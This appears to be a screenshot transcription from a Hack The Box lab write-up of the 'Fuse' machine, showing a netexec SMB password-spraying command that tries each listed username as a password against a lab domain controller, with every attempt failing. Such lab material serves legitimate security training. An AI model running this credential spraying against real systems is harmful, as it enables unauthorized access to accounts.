 kali in 40-49_Career/46-Boxes/46.02-HTB/BlogEntriesMade/Fuse 4GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 14:07:45 zsh ❯ netexec smb $box -u Users.txt -p Users.txt --shares
SMB 10.129.2.5 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabri
corp.local) (signing:True) (SMBv1:True)
SMB 10.129.2.5 445 FUSE [-] fabricorp.local\sthompson:sthompson STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp.local\astein:sthompson STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp.local\dmuir:sthompson STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp.local\sthompson:astein STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp.local\astein:astein STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp.local\dmuir:astein STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp.local\sthompson:dmuir STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp.local\astein:dmuir STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp.local\dmuir:dmuir STATUS_LOGON_FAILURE